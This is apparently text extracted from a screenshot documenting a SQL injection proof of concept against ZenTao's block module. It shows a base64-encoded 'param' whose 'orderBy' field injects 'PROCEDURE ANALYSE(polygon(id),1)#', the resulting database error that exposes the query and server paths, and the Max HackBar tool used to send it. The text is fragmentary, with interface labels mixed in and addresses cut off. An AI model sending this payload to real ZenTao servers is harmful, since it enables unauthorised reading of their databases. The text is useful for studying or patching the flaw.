 22:26:10 ERROR: SQLSTATE[22007]: Invalid datetime format: 1367 Illegal non geometric '`zentao`.`zt_case`.`id`' value found during parsing
The sql is: SELECT %s FROM %s wHeRe openedby AND deleted = '0' oRdEr bY `order` limit 1,1 PROCEDURE ANALYSE(polygon(id),1)# lImiT 1,1
in /opt/zbox/app/zentao/lib/base/dao/dao.class.php on line 1318, last called by /opt/zbox/app/zentao/lib/base/dao/dao.class.php on line 717 through function sqlError.
in /opt/zbox/app/zentao/framework/base/router.class.php on line 1932 when visiting /zentao/index.php?m=block&f=main&mode=getblockdata&
blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Max HacKBar
SQL WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
Split URL
Execution
http:// 2:8888/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&
param=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMSwxIFBST0NFRFVSRSBBTkFMWVNFKHBvbHlnb24oaWQpLDEpIyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
huasec
Referrer
http: 92:8888